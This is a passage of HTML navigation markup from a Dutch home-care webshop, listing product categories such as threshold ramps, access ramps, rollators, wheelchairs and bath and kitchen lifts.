	<option class="level-1" value="toiletsteunen">&nbsp;&nbsp;&nbsp;Toiletsteunen</option>
	<option class="level-1" value="toiletframe">&nbsp;&nbsp;&nbsp;Toiletframe</option>
	<option class="level-1" value="badopstapjes-opstapkrukjes">&nbsp;&nbsp;&nbsp;Badopstapjes &amp; opstapkrukjes</option>
	<option class="level-0" value="douchekruk">Douchekruk</option>
	<option class="level-0" value="handgreep-badkamer">handgreep badkamer</option>
	<option class="level-0" value="handgreep-toilet">handgreep toilet</option>
	<option class="level-0" value="handvat-badkamer">Handvat badkamer</option>
	<option class="level-0" value="toiletbeugel">Toiletbeugel</option>
	<option class="level-0" value="outlet-sale">Outlet sale</option>
	<option class="level-0" value="inklapbare-rollator">Inklapbare rollator</option>
</select>
			<span class="button-wrap">
				<button class="btn btn-special" aria-label="Search" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
							</span>
		</div>
			</form>
	<div class="mobile-tabs"><ul class="mobile-tab-items nav nav-fill nav-tabs"><li class="mobile-tab-item nav-item active" pane-id="menu-main"><a href="#" rel="nofollow noopener">Main Menu</a></li><li class="mobile-tab-item nav-item" pane-id="menu-navigation"><a href="#" rel="nofollow noopener">Top Navigation</a></li></ul><div class="mobile-tab-content"><div class="menu-wrap tab-pane active" tab-id="menu-main"><ul id="menu-main-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-2348" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://homecareinnovation.nl/drempelhulpen/">Drempelhulpen</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-6114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">Kunststof</a></li>
	<li id="accordion-menu-item-6115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">rubber</a></li>
	<li id="accordion-menu-item-6116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">aluminium</a></li>
	<li id="accordion-menu-item-2357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/drempelhulpen/kant-en-klare-drempelhulpen/"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/kant-en-klare-drempelhulp-48x48-1.png" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Kant en klare drempelhulpen</span></a></li>
	<li id="accordion-menu-item-2364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/drempelhulpen/3-zijdige-rubberen-drempelhulpen/"><img width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/48x48_4-removebg-preview.png" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">3-zijdige Rubberen Drempelhulpen</span></a></li>
	<li id="accordion-menu-item-2365" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/drempelhulpen/aluminium-drempelvervangers/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Drempelvervanger-aluminium-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Aluminium drempelvervangers</span></a></li>
	<li id="accordion-menu-item-2358" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/drempelhulpen/drempelhulpen-op-maat/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/foto-4-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Drempelhulpen op maat</span></a></li>
	<li id="accordion-menu-item-2373" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/drempelhulpen/gummy-ramps-drempelsysteem/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/gummy-ramp-drempelhulp-van-rubber-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Gummy ramps drempelsysteem</span></a></li>
	<li id="accordion-menu-item-2371" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/drempelhulpen/schuifpui-drempelhulpen/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/drempelhulp-voor-schuifpui-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Schuifpui drempelhulpen</span></a></li>
	<li id="accordion-menu-item-2362" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/drempelhulpen/2-zijdige-drempelhulpen/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/drempelhulp-van-kunststof-2-zijdig-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">2-Zijdige drempelhulpen</span></a></li>
	<li id="accordion-menu-item-2367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/drempelhulpen/drempelhulp-rubber-budget/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/48x48_3-removebg-preview.png" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Drempelhulp Rubber Budget</span></a></li>
	<li id="accordion-menu-item-2374" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/drempelhulpen/hellingbaan-voor-grotere-hoogtes/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Hellingbaan-48x48-2.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Hellingbaan voor grotere hoogtes</span></a></li>
	<li id="accordion-menu-item-2363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/drempelhulpen/3-zijdige-drempelhulpen/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/drempelhulp-van-kunststof-3-zijdig-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">3-zijdige drempelhulpen</span></a></li>
	<li id="accordion-menu-item-6117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-2366" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/drempelhulpen/balkonverhoging-galerijverhoging/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/gallerij-verhoging-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Balkonverhoging &amp; Galerijverhoging</span></a></li>
	<li id="accordion-menu-item-2360" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/drempelhulpen/excellent-systems-onderdelen/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/excellent-systeem-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Excellent systems onderdelen</span></a></li>
	<li id="accordion-menu-item-6118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6128" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/drempelhulpen/balkonverhoging-galerijverhoging/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/gallerij-verhoging-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Balkonverhoging &#038; Galerijverhoging</span></a></li>
	<li id="accordion-menu-item-6120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-2361" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/drempelhulpen/verlengde-drempelhulpen/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/drempelhulp-van-kunststof-modulair-met-verlengde-helling-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Verlengde drempelhulpen</span></a></li>
	<li id="accordion-menu-item-6122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-2368" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/drempelhulpen/kit-systemen/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/thuiskit-48x48-1.png" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Kit-systemen</span></a></li>
	<li id="accordion-menu-item-6119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-2370" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hidden-item"></li>
	<li id="accordion-menu-item-6129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-2372" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/drempelhulpen/polyethyleen-quickramps/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/polythleen-drempelhulp-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Polyethyleen Quickramps</span></a></li>
</ul>
</li>
<li id="accordion-menu-item-2349" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://homecareinnovation.nl/oprijplaten/">Oprijplaten</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-6131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">Oprijplaten</a></li>
	<li id="accordion-menu-item-6133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">oprijgoten</a></li>
	<li id="accordion-menu-item-6134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">oprijbanen</a></li>
	<li id="accordion-menu-item-6132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-2381" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/oprijplaten/opvouwbare-oprijplaten/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/11/48x48_1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Opvouwbare oprijplaten</span></a></li>
	<li id="accordion-menu-item-2387" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/oprijplaten/premium-oprijgoten/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/premium-inschuifbare-oprijplaat-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Premium Oprijgoten</span></a></li>
	<li id="accordion-menu-item-2384" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/oprijplaten/uitrolbare-oprijbaan/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/roll-up-ramp-48x48-1.png" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Uitrolbare oprijbaan</span></a></li>
	<li id="accordion-menu-item-6135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-2377" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/oprijplaten/extra-brede-oprijplaten/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/11/48x48_2.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Extra brede oprijplaten</span></a></li>
	<li id="accordion-menu-item-2378" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/oprijplaten/inschuifbare-oprijgoten/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/inschuifbare-oprijgoot-48x48-1.png" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Inschuifbare oprijgoten</span></a></li>
	<li id="accordion-menu-item-6136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-2385" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/oprijplaten/uitschuifbaar-en-opvouwbare-oprijplaten/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/uitschuifbaar-en-opvouwbare-oprijplaat-48x48-2.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Uitschuifbaar en opvouwbaar</span></a></li>
	<li id="accordion-menu-item-6138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-7138" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/oprijplaten/extra-sterke-oprijplaten/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/oprijplaten-extra-sterk-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Extra sterke oprijplaten</span></a></li>
	<li id="accordion-menu-item-6141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-2386" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/oprijplaten/vaste-opvouwbare-oprijplaten/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/oprijplaat-vast-opvouwbaar-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Vaste opvouwbare oprijplaten</span></a></li>
	<li id="accordion-menu-item-6143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-2379" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/oprijplaten/lichtgewicht-oprijplaten/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/oprijplaat-lichtgewicht-van-koolstofvezel-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Lichtgewicht oprijplaten</span></a></li>
</ul>
</li>
<li id="accordion-menu-item-2350" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://homecareinnovation.nl/mobiliteit/">Mobiliteit</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-6149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">Rollators</a></li>
	<li id="accordion-menu-item-6148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">rolstoelen</a></li>
	<li id="accordion-menu-item-6150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">hulpmiddelen</a></li>
	<li id="accordion-menu-item-6151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">transfer</a></li>
	<li id="accordion-menu-item-2390" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/mobiliteit/rollators/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Rollators-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Rollators</span></a></li>
	<li id="accordion-menu-item-10052" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://homecareinnovation.nl/rolstoelen/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/08/DSC_0139-2-png-1.png" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Rolstoelen</span></a></li>
	<li id="accordion-menu-item-2451" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/mobiliteit/wandbeugels/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/wandbeugel-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Wandbeugels</span></a></li>
	<li id="accordion-menu-item-2393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/mobiliteit/transferplanken/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/transfer-hulpmiddelen-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Transferplanken</span></a></li>
	<li id="accordion-menu-item-2389" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/mobiliteit/rollator-accessoires/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/rollator-accesoires-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Rollator accessoires</span></a></li>
	<li id="accordion-menu-item-2391" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/mobiliteit/rolstoel-scootmobiel-accessoires/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Rolstoel-scootmobiel-accessoires-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Rolstoel accessoires</span></a></li>
	<li id="accordion-menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/mobiliteit/kinderhulpmiddelen/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/kinderhulpen-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Kinderhulpmiddelen</span></a></li>
	<li id="accordion-menu-item-2392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/mobiliteit/transfer-hulpmiddelen/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/transfer-roller-board-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Transfer hulpmiddelen</span></a></li>
	<li id="accordion-menu-item-10053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-2450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/mobiliteit/elektrische-rolstoelen/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/electrische-rolstoel-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Elektrische rolstoelen</span></a></li>
	<li id="accordion-menu-item-10210" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://homecareinnovation.nl/mobiliteit/wandelstokken/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/09/DSC_0050-Photoroom_48.png" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Wandelstokken</span></a></li>
	<li id="accordion-menu-item-10211" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://homecareinnovation.nl/mobiliteit/looprekken/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/09/DSC_0103-Photoroom_48.png" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Looprekken</span></a></li>
	<li id="accordion-menu-item-10214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-10213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-10212" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://homecareinnovation.nl/adl/grijpstokken/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/09/DSC_0034-Photoroom_48.png" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Grijpstokken</span></a></li>
</ul>
</li>
<li id="accordion-menu-item-2351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://homecareinnovation.nl/liften/">Liften</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-6154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">badkamer</a></li>
	<li id="accordion-menu-item-6155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">slaapkamer</a></li>
	<li id="accordion-menu-item-6156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">keuken</a></li>
	<li id="accordion-menu-item-6215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">zwembad</a></li>
	<li id="accordion-menu-item-6216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">sta-op</a></li>
	<li id="accordion-menu-item-6157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">overig</a></li>
	<li id="accordion-menu-item-2396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/liften/badliften/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Badliften-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Badliften</span></a></li>
	<li id="accordion-menu-item-2401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/liften/kledingliften/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/kledinglift-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Kledingliften</span></a></li>
	<li id="accordion-menu-item-2399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/liften/werkbladliften/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Werkbladliften-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Werkbladliften</span></a></li>
